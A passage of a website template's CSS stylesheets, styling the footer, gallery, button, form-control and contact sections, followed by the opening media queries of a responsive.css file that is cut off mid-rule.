  transition: all 0.3s linear;
  margin-bottom: 13px;
}

.single-footer-widget ul li a:hover {
  color: #ea2c58;
}

.single-footer-widget .instafeed {
  margin-left: -5px;
  margin-right: -5px;
}

.single-footer-widget .instafeed li {
  margin: 5px;
}

.single-footer-widget .subscribe_form {
  padding-top: 25px;
}

.single-footer-widget .input-group {
  display: block !important;
}

.single-footer-widget input {
  width: 100%;
  border: 1px solid #333333;
  font-size: 13px;
  line-height: 30px;
  padding-right: 40px;
  height: 40px;
  color: #999999;
  background: transparent;
  padding-left: 20px;
}

.single-footer-widget input.placeholder {
  color: #999999;
}

.single-footer-widget input:-moz-placeholder {
  color: #999999;
}

.single-footer-widget input::-moz-placeholder {
  color: #999999;
}

.single-footer-widget input::-webkit-input-placeholder {
  color: #999999;
}

.single-footer-widget input:focus {
  outline: none;
}

.single-footer-widget .sub-btn {
  background: #ea2c58;
  color: #fff;
  font-weight: 300;
  border-radius: 0;
  line-height: 34px;
  padding: 4px 11px 0px;
  cursor: pointer;
  position: absolute;
  right: 0px;
  top: 0px;
}

.footer_title {
  font-size: 16px;
  line-height: 24px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 28px;
}

.border_line {
  width: 100%;
  height: 1px;
  background: #333333;
  margin-top: 30px;
}

.footer-bottom {
  padding-top: 46px;
}

.footer-bottom .footer-text a {
  color: #ea2c58;
}

.footer-bottom .footer-social {
  text-align: right;
}

.footer-bottom .footer-social a {
  font-size: 18px;
  line-height: 30px;
  color: #82848f;
  margin-left: 25px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.footer-bottom .footer-social a:hover {
  color: #ea2c58;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Gallery Area css
============================================================================================ */
.gallery_inner {
  margin-bottom: -30px;
}

.gallery_item {
  margin-bottom: 30px;
}

.gallery_item img {
  max-width: 100%;
}

.gallery_item .gallery_img {
  position: relative;
}

.gallery_item .gallery_img .hover {
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  text-align: center;
  font-size: 24px;
  height: 100%;
  color: #fff;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0;
}

.gallery_item .gallery_img .hover i {
  position: absolute;
  left: 0px;
  top: 50%;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
}

.gallery_item .gallery_img:hover .hover {
  opacity: 1;
}

.load_btn {
  text-align: center;
  margin-top: 80px;
}

/* End Gallery Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/*============== Elements Area css ================*/
.mb-20 {
  margin-bottom: 20px;
}

.mb-30 {
  margin-bottom: 30px;
}

.sample-text-area {
  padding: 100px 0px;
  background: #f9f9ff;
}

.sample-text-area .title_color {
  margin-bottom: 30px;
}

.sample-text-area p {
  line-height: 26px;
}

.sample-text-area p b {
  font-weight: bold;
  color: #ea2c58;
}

.sample-text-area p i {
  color: #ea2c58;
  font-style: italic;
}

.sample-text-area p sup {
  color: #ea2c58;
  font-style: italic;
}

.sample-text-area p sub {
  color: #ea2c58;
  font-style: italic;
}

.sample-text-area p del {
  color: #ea2c58;
}

.sample-text-area p u {
  color: #ea2c58;
}

/*============== End Elements Area css ================*/
/*==============Elements Button Area css ================*/
.elements_button {
  background: #f9f9ff;
}

.elements_button .title_color {
  margin-bottom: 30px;
  color: #222222;
}

.title_color {
  color: #222222;
}

.button-group-area {
  margin-top: 15px;
}

.button-group-area:nth-child(odd) {
  margin-top: 40px;
}

.button-group-area:first-child {
  margin-top: 0px;
}

.button-group-area .theme_btn {
  margin-right: 10px;
}

.button-group-area .white_btn {
  margin-right: 10px;
}

.button-group-area .link {
  text-decoration: underline;
  color: #222222;
  background: transparent;
}

.button-group-area .link:hover {
  color: #fff;
}

.button-group-area .disable {
  background: transparent;
  color: #007bff;
  cursor: not-allowed;
}

.button-group-area .disable:before {
  display: none;
}

.primary {
  background: #52c5fd;
}

.primary:before {
  background: #2faae6;
}

.success {
  background: #4cd3e3;
}

.success:before {
  background: #2ebccd;
}

.info {
  background: #38a4ff;
}

.info:before {
  background: #298cdf;
}

.warning {
  background: #f4e700;
}

.warning:before {
  background: #e1d608;
}

.danger {
  background: #f54940;
}

.danger:before {
  background: #e13b33;
}

.primary-border {
  background: transparent;
  border: 1px solid #52c5fd;
  color: #52c5fd;
}

.primary-border:before {
  background: #52c5fd;
}

.success-border {
  background: transparent;
  border: 1px solid #4cd3e3;
  color: #4cd3e3;
}

.success-border:before {
  background: #4cd3e3;
}

.info-border {
  background: transparent;
  border: 1px solid #38a4ff;
  color: #38a4ff;
}

.info-border:before {
  background: #38a4ff;
}

.warning-border {
  background: #fff;
  border: 1px solid #f4e700;
  color: #f4e700;
}

.warning-border:before {
  background: #f4e700;
}

.danger-border {
  background: transparent;
  border: 1px solid #f54940;
  color: #f54940;
}

.danger-border:before {
  background: #f54940;
}

.link-border {
  background: transparent;
  border: 1px solid #ea2c58;
  color: #ea2c58;
}

.link-border:before {
  background: #ea2c58;
}

.radius {
  border-radius: 3px;
}

.circle {
  border-radius: 20px;
}

.arrow span {
  padding-left: 5px;
}

.e-large {
  line-height: 50px;
  padding-top: 0px;
  padding-bottom: 0px;
}

.large {
  line-height: 45px;
  padding-top: 0px;
  padding-bottom: 0px;
}

.medium {
  line-height: 30px;
  padding-top: 0px;
  padding-bottom: 0px;
}

.small {
  line-height: 25px;
  padding-top: 0px;
  padding-bottom: 0px;
}

.general {
  line-height: 38px;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*==============End Elements Button Area css ================*/
/* =================================== */
/*  Elements Page Styles
/* =================================== */
/*---------- Start Elements Page -------------*/
.whole-wrap {
  background-color: #f9f9ff;
}

.generic-banner {
  margin-top: 60px;
  background-color: #f8b600;
  text-align: center;
}

.generic-banner .height {
  height: 600px;
}

@media (max-width: 767.98px) {
  .generic-banner .height {
    height: 400px;
  }
}

.generic-banner .generic-banner-content h2 {
  line-height: 1.2em;
  margin-bottom: 20px;
}

@media (max-width: 991.98px) {
  .generic-banner .generic-banner-content h2 br {
    display: none;
  }
}

.generic-banner .generic-banner-content p {
  text-align: center;
  font-size: 16px;
}

@media (max-width: 991.98px) {
  .generic-banner .generic-banner-content p br {
    display: none;
  }
}

.generic-content h1 {
  font-weight: 600;
}

.about-generic-area {
  background: #fff;
}

.about-generic-area p {
  margin-bottom: 20px;
}

.white-bg {
  background: #fff;
}

.section-top-border {
  padding: 50px 0;
  border-top: 1px dotted #eee;
}

.switch-wrap {
  margin-bottom: 10px;
}

.switch-wrap p {
  margin: 0;
}

/*---------- End Elements Page -------------*/
.sample-text-area {
  background: #f9f9ff;
  padding: 100px 0 70px 0;
}

.sample-text {
  margin-bottom: 0;
}

.text-heading {
  margin-bottom: 30px;
  font-size: 24px;
}

.typo-list {
  margin-bottom: 10px;
}

@media (max-width: 767px) {
  .typo-sec {
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .element-wrap {
    margin-top: 30px;
  }
}

b, sup, sub, u, del {
  color: #f8b600;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.5em;
}

.typography h1, .typography h2, .typography h3, .typography h4, .typography h5, .typography h6 {
  color: #777777;
}

.button-area {
  background: #f9f9ff;
}

.button-area .border-top-generic {
  padding: 70px 15px;
  border-top: 1px dotted #eee;
}

.button-group-area .genric-btn {
  margin-right: 10px;
  margin-top: 10px;
}

.button-group-area .genric-btn:last-child {
  margin-right: 0;
}

.circle {
  border-radius: 20px;
}

.genric-btn {
  display: inline-block;
  outline: none;
  line-height: 40px;
  padding: 0 30px;
  font-size: .8em;
  text-align: center;
  text-decoration: none;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.genric-btn:focus {
  outline: none;
}

.genric-btn.e-large {
  padding: 0 40px;
  line-height: 50px;
}

.genric-btn.large {
  line-height: 45px;
}

.genric-btn.medium {
  line-height: 30px;
}

.genric-btn.small {
  line-height: 25px;
}

.genric-btn.radius {
  border-radius: 3px;
}

.genric-btn.circle {
  border-radius: 20px;
}

.genric-btn.arrow {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.genric-btn.arrow span {
  margin-left: 10px;
}

.genric-btn.default {
  color: #222222;
  background: #f9f9ff;
  border: 1px solid transparent;
}

.genric-btn.default:hover {
  border: 1px solid #f9f9ff;
  background: #fff;
}

.genric-btn.default-border {
  border: 1px solid #f9f9ff;
  background: #fff;
}

.genric-btn.default-border:hover {
  color: #222222;
  background: #f9f9ff;
  border: 1px solid transparent;
}

.genric-btn.primary {
  color: #fff;
  background: #f8b600;
  border: 1px solid transparent;
}

.genric-btn.primary:hover {
  color: #f8b600;
  border: 1px solid #f8b600;
  background: #fff;
}

.genric-btn.primary-border {
  color: #f8b600;
  border: 1px solid #f8b600;
  background: #fff;
}

.genric-btn.primary-border:hover {
  color: #fff;
  background: #f8b600;
  border: 1px solid transparent;
}

.genric-btn.success {
  color: #fff;
  background: #4cd3e3;
  border: 1px solid transparent;
}

.genric-btn.success:hover {
  color: #4cd3e3;
  border: 1px solid #4cd3e3;
  background: #fff;
}

.genric-btn.success-border {
  color: #4cd3e3;
  border: 1px solid #4cd3e3;
  background: #fff;
}

.genric-btn.success-border:hover {
  color: #fff;
  background: #4cd3e3;
  border: 1px solid transparent;
}

.genric-btn.info {
  color: #fff;
  background: #38a4ff;
  border: 1px solid transparent;
}

.genric-btn.info:hover {
  color: #38a4ff;
  border: 1px solid #38a4ff;
  background: #fff;
}

.genric-btn.info-border {
  color: #38a4ff;
  border: 1px solid #38a4ff;
  background: #fff;
}

.genric-btn.info-border:hover {
  color: #fff;
  background: #38a4ff;
  border: 1px solid transparent;
}

.genric-btn.warning {
  color: #fff;
  background: #f4e700;
  border: 1px solid transparent;
}

.genric-btn.warning:hover {
  color: #f4e700;
  border: 1px solid #f4e700;
  background: #fff;
}

.genric-btn.warning-border {
  color: #f4e700;
  border: 1px solid #f4e700;
  background: #fff;
}

.genric-btn.warning-border:hover {
  color: #fff;
  background: #f4e700;
  border: 1px solid transparent;
}

.genric-btn.danger {
  color: #fff;
  background: #f44a40;
  border: 1px solid transparent;
}

.genric-btn.danger:hover {
  color: #f44a40;
  border: 1px solid #f44a40;
  background: #fff;
}

.genric-btn.danger-border {
  color: #f44a40;
  border: 1px solid #f44a40;
  background: #fff;
}

.genric-btn.danger-border:hover {
  color: #fff;
  background: #f44a40;
  border: 1px solid transparent;
}

.genric-btn.link {
  color: #222222;
  background: #f9f9ff;
  text-decoration: underline;
  border: 1px solid transparent;
}

.genric-btn.link:hover {
  color: #222222;
  border: 1px solid #f9f9ff;
  background: #fff;
}

.genric-btn.link-border {
  color: #222222;
  border: 1px solid #f9f9ff;
  background: #fff;
  text-decoration: underline;
}

.genric-btn.link-border:hover {
  color: #222222;
  background: #f9f9ff;
  border: 1px solid transparent;
}

.genric-btn.disable {
  color: #222222, 0.3;
  background: #f9f9ff;
  border: 1px solid transparent;
  cursor: not-allowed;
}

.generic-blockquote {
  padding: 30px 50px 30px 30px;
  background: #fff;
  border-left: 2px solid #f8b600;
}

@media (max-width: 991px) {
  .progress-table-wrap {
    overflow-x: scroll;
  }
}

.progress-table {
  background: #fff;
  padding: 15px 0px 30px 0px;
  min-width: 800px;
}

.progress-table .serial {
  width: 11.83%;
  padding-left: 30px;
}

.progress-table .country {
  width: 28.07%;
}

.progress-table .visit {
  width: 19.74%;
}

.progress-table .percentage {
  width: 40.36%;
  padding-right: 50px;
}

.progress-table .table-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.progress-table .table-head .serial, .progress-table .table-head .country, .progress-table .table-head .visit, .progress-table .table-head .percentage {
  color: #222222;
  line-height: 40px;
  text-transform: uppercase;
  font-weight: 500;
}

.progress-table .table-row {
  padding: 15px 0;
  border-top: 1px solid #edf3fd;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.progress-table .table-row .serial, .progress-table .table-row .country, .progress-table .table-row .visit, .progress-table .table-row .percentage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.progress-table .table-row .country img {
  margin-right: 15px;
}

.progress-table .table-row .percentage .progress {
  width: 80%;
  border-radius: 0px;
  background: transparent;
}

.progress-table .table-row .percentage .progress .progress-bar {
  height: 5px;
  line-height: 5px;
}

.progress-table .table-row .percentage .progress .progress-bar.color-1 {
  background-color: #6382e6;
}

.progress-table .table-row .percentage .progress .progress-bar.color-2 {
  background-color: #e66686;
}

.progress-table .table-row .percentage .progress .progress-bar.color-3 {
  background-color: #f09359;
}

.progress-table .table-row .percentage .progress .progress-bar.color-4 {
  background-color: #73fbaf;
}

.progress-table .table-row .percentage .progress .progress-bar.color-5 {
  background-color: #73fbaf;
}

.progress-table .table-row .percentage .progress .progress-bar.color-6 {
  background-color: #6382e6;
}

.progress-table .table-row .percentage .progress .progress-bar.color-7 {
  background-color: #a367e7;
}

.progress-table .table-row .percentage .progress .progress-bar.color-8 {
  background-color: #e66686;
}

.single-gallery-image {
  margin-top: 30px;
  background-repeat: no-repeat !important;
  background-position: center center !important;
  background-size: cover !important;
  height: 200px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.single-gallery-image:hover {
  opacity: .8;
}

.list-style {
  width: 14px;
  height: 14px;
}

.unordered-list li {
  position: relative;
  padding-left: 30px;
  line-height: 1.82em !important;
}

.unordered-list li:before {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  border: 3px solid #f8b600;
  background: #fff;
  top: 4px;
  left: 0;
  border-radius: 50%;
}

.ordered-list {
  margin-left: 30px;
}

.ordered-list li {
  list-style-type: decimal-leading-zero;
  color: #f8b600;
  font-weight: 500;
  line-height: 1.82em !important;
}

.ordered-list li span {
  font-weight: 300;
  color: #777777;
}

.ordered-list-alpha li {
  margin-left: 30px;
  list-style-type: lower-alpha;
  color: #f8b600;
  font-weight: 500;
  line-height: 1.82em !important;
}

.ordered-list-alpha li span {
  font-weight: 300;
  color: #777777;
}

.ordered-list-roman li {
  margin-left: 30px;
  list-style-type: lower-roman;
  color: #f8b600;
  font-weight: 500;
  line-height: 1.82em !important;
}

.ordered-list-roman li span {
  font-weight: 300;
  color: #777777;
}

.single-input {
  display: block;
  width: 100%;
  line-height: 40px;
  border: none;
  outline: none;
  background: #fff;
  padding: 0 20px;
}

.single-input:focus {
  outline: none;
}

.input-group-icon {
  position: relative;
}

.input-group-icon .icon {
  position: absolute;
  left: 20px;
  top: 0;
  line-height: 40px;
  z-index: 3;
}

.input-group-icon .icon i {
  color: #797979;
}

.input-group-icon .single-input {
  padding-left: 45px;
}

.single-textarea {
  display: block;
  width: 100%;
  line-height: 40px;
  border: none;
  outline: none;
  background: #fff;
  padding: 0 20px;
  height: 100px;
  resize: none;
}

.single-textarea:focus {
  outline: none;
}

.single-input-primary {
  display: block;
  width: 100%;
  line-height: 40px;
  border: 1px solid transparent;
  outline: none;
  background: #fff;
  padding: 0 20px;
}

.single-input-primary:focus {
  outline: none;
  border: 1px solid #f8b600;
}

.single-input-accent {
  display: block;
  width: 100%;
  line-height: 40px;
  border: 1px solid transparent;
  outline: none;
  background: #fff;
  padding: 0 20px;
}

.single-input-accent:focus {
  outline: none;
  border: 1px solid #eb6b55;
}

.single-input-secondary {
  display: block;
  width: 100%;
  line-height: 40px;
  border: 1px solid transparent;
  outline: none;
  background: #fff;
  padding: 0 20px;
}

.single-input-secondary:focus {
  outline: none;
  border: 1px solid #f09359;
}

.default-switch {
  width: 35px;
  height: 17px;
  border-radius: 8.5px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.default-switch input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  cursor: pointer;
}

.default-switch input + label {
  position: absolute;
  top: 1px;
  left: 1px;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: #f8b600;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

.default-switch input:checked + label {
  left: 19px;
}

.single-element-widget {
  margin-bottom: 30px;
}

.primary-switch {
  width: 35px;
  height: 17px;
  border-radius: 8.5px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.primary-switch input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.primary-switch input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.primary-switch input + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  border-radius: 8.5px;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.primary-switch input + label:after {
  content: "";
  position: absolute;
  top: 1px;
  left: 1px;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

.primary-switch input:checked + label:after {
  left: 19px;
}

.primary-switch input:checked + label:before {
  background: #f8b600;
}

.confirm-switch {
  width: 35px;
  height: 17px;
  border-radius: 8.5px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.confirm-switch input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.confirm-switch input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.confirm-switch input + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  border-radius: 8.5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  cursor: pointer;
}

.confirm-switch input + label:after {
  content: "";
  position: absolute;
  top: 1px;
  left: 1px;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

.confirm-switch input:checked + label:after {
  left: 19px;
}

.confirm-switch input:checked + label:before {
  background: #4cd3e3;
}

.primary-checkbox {
  width: 16px;
  height: 16px;
  border-radius: 3px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.primary-checkbox input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.primary-checkbox input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 3px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.single-defination h4 {
  color: #222222;
}

.primary-checkbox input:checked + label {
  background: url(../img/elements/primary-check.png) no-repeat center center/cover;
  border: none;
}

.confirm-checkbox {
  width: 16px;
  height: 16px;
  border-radius: 3px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.confirm-checkbox input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.confirm-checkbox input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 3px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.confirm-checkbox input:checked + label {
  background: url(../img/elements/success-check.png) no-repeat center center/cover;
  border: none;
}

.disabled-checkbox {
  width: 16px;
  height: 16px;
  border-radius: 3px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.disabled-checkbox input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.disabled-checkbox input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 3px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.disabled-checkbox input:disabled {
  cursor: not-allowed;
  z-index: 3;
}

.disabled-checkbox input:checked + label {
  background: url(../img/elements/disabled-check.png) no-repeat center center/cover;
  border: none;
}

.primary-radio {
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.primary-radio input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.primary-radio input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.primary-radio input:checked + label {
  background: url(../img/elements/primary-radio.png) no-repeat center center/cover;
  border: none;
}

.confirm-radio {
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.confirm-radio input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.confirm-radio input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.confirm-radio input:checked + label {
  background: url(../img/elements/success-radio.png) no-repeat center center/cover;
  border: none;
}

.disabled-radio {
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background: #fff;
  position: relative;
  cursor: pointer;
}

.disabled-radio input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.disabled-radio input + label {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  cursor: pointer;
  border: 1px solid #f1f1f1;
}

.disabled-radio input:disabled {
  cursor: not-allowed;
  z-index: 3;
}

.unordered-list {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.ordered-list {
  list-style: none;
  padding: 0px;
}

.disabled-radio input:checked + label {
  background: url(../img/elements/disabled-radio.png) no-repeat center center/cover;
  border: none;
}

.default-select {
  height: 40px;
}

.default-select .nice-select {
  border: none;
  border-radius: 0px;
  height: 40px;
  background: #fff;
  padding-left: 20px;
  padding-right: 40px;
}

.default-select .nice-select .list {
  margin-top: 0;
  border: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 100%;
  padding: 10px 0 10px 0px;
}

.default-select .nice-select .list .option {
  font-weight: 300;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  line-height: 28px;
  min-height: 28px;
  font-size: 12px;
  padding-left: 20px;
}

.default-select .nice-select .list .option.selected {
  color: #f8b600;
  background: transparent;
}

.default-select .nice-select .list .option:hover {
  color: #f8b600;
  background: transparent;
}

.default-select .current {
  margin-right: 50px;
  font-weight: 300;
}

.default-select .nice-select::after {
  right: 20px;
}

@media (max-width: 991px) {
  .left-align-p p {
    margin-top: 20px;
  }
}

.form-select {
  height: 40px;
  width: 100%;
}

.form-select .nice-select {
  border: none;
  border-radius: 0px;
  height: 40px;
  background: #fff !important;
  padding-left: 45px;
  padding-right: 40px;
  width: 100%;
}

.form-select .nice-select .list {
  margin-top: 0;
  border: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 100%;
  padding: 10px 0 10px 0px;
}

.mt-10 {
  margin-top: 10px;
}

.form-select .nice-select .list .option {
  font-weight: 300;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  line-height: 28px;
  min-height: 28px;
  font-size: 12px;
  padding-left: 45px;
}

.form-select .nice-select .list .option.selected {
  color: #f8b600;
  background: transparent;
}

.form-select .nice-select .list .option:hover {
  color: #f8b600;
  background: transparent;
}

.form-select .current {
  margin-right: 50px;
  font-weight: 300;
}

.form-select .nice-select::after {
  right: 20px;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/*============== contact_area css ================*/
.mapBox {
  height: 420px;
  margin-bottom: 80px;
}

.contact_info .info_item {
  position: relative;
  padding-left: 45px;
}

.contact_info .info_item i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 20px;
  line-height: 24px;
  color: #ea2c58;
  font-weight: 600;
}

.contact_info .info_item h6 {
  font-size: 16px;
  line-height: 24px;
  color: #222222;
  font-weight: 300;
  margin-bottom: 0px;
}

.contact_info .info_item h6 a {
  color: #222222;
}

.contact_info .info_item p {
  font-size: 14px;
  line-height: 24px;
  padding: 2px 0px;
}

.contact_form .form-group {
  margin-bottom: 10px;
}

.contact_form .form-group .form-control {
  font-size: 13px;
  line-height: 26px;
  color: #999;
  border: 1px solid #eeeeee;
  font-family: "Poppins", sans-serif;
  border-radius: 0px;
  padding-left: 20px;
}

.contact_form .form-group .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.contact_form .form-group .form-control.placeholder {
  color: #999;
}

.contact_form .form-group .form-control:-moz-placeholder {
  color: #999;
}

.contact_form .form-group .form-control::-moz-placeholder {
  color: #999;
}

.contact_form .form-group .form-control::-webkit-input-placeholder {
  color: #999;
}

.contact_form .form-group textarea {
  resize: none;
}

.contact_form .form-group textarea.form-control {
  height: 140px;
}

.contact_form .submit_btn {
  margin-top: 20px;
  cursor: pointer;
}

/* Contact Success and error Area css
============================================================================================ */
.modal-message .modal-dialog {
  position: absolute;
  top: 36%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%) !important;
  -ms-transform: translateX(-50%) translateY(-50%) !important;
  transform: translateX(-50%) translateY(-50%) !important;
  margin: 0px;
  max-width: 500px;
  width: 100%;
}

.modal-message .modal-dialog .modal-content .modal-header {
  text-align: center;
  display: block;
  border-bottom: none;
  padding-top: 50px;
  padding-bottom: 50px;
}

.modal-message .modal-dialog .modal-content .modal-header .close {
  position: absolute;
  right: -15px;
  top: -15px;
  padding: 0px;
  color: #fff;
  opacity: 1;
  cursor: pointer;
}

.modal-message .modal-dialog .modal-content .modal-header h2 {
  display: block;
  text-align: center;
  color: #ea2c58;
  padding-bottom: 10px;
  font-family: "Poppins", sans-serif;
}

.modal-message .modal-dialog .modal-content .modal-header p {
  display: block;
}

/* End Contact Success and error Area css
============================================================================================ */
/*---------------------------------------------------- */

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://akyoldefter.com.tr/css/responsive.css
body_size: 2658
content:
/*
@media (max-width:1525px){
	.testimonials_area .owl-prev, .testimonials_area .owl-next {
		right: 0px; 
	}
}
*/
@media (max-width:1199px){
	/* Main Menu Area css
	============================================================================================ */
   .header_area .navbar .search {
		margin-left: 30px;
	}
	/* End Main Menu Area css
	============================================================================================ */
	
	/* Home Banner Area css
	============================================================================================ */
	.home_banner_area {
		min-height: 700px;
	}
	.home_banner_area .banner_inner {
		min-height: 700px;
	}
	.home_banner_area .banner_inner .banner_content {
		margin-top: 50px;
	}
	/* End Home Banner Area css
	============================================================================================ */
	.dontation_item .media .d-flex {
		padding-left: 16px;
	}
	.dontation_item .media .d-flex::before {
		display: none;
	}
	.dontation_item .media .media-body h4 {
		font-size: 16px;
		margin-bottom: 12px;
	}
	.event_item .media .d-flex {
		padding-right: 12px;
	}
	.testimonials_inner .testi_left_text h4 {
		font-size: 28px;
	}
}

@media (max-width:991px){
	/* Main Menu Area css
	============================================================================================ */
    .navbar-toggler {
        border: none;
        border-radius: 0px;
        padding: 0px;
        cursor: pointer;
        margin-top: 27px;
        margin-bottom: 23px;
    }
	.header_area .navbar {
		background: #fff;
	}
    .navbar-toggler[aria-expanded="false"] span:nth-child(2) {
		opacity: 1;
	}
	.navbar-toggler[aria-expanded="true"] span:nth-child(2) {
		opacity: 0;
	}
	.navbar-toggler[aria-expanded="true"] span:first-child {
		transform: rotate(-45deg);
		position: relative;
		top: 7.5px;
	}
	.navbar-toggler[aria-expanded="true"] span:last-child {
		transform: rotate(45deg);
		bottom: 6px;
		position: relative;
	}
	.navbar-toggler span{
		display: block;
		width: 25px;
		height: 3px;
		background: #ea2c58;
		margin: auto;
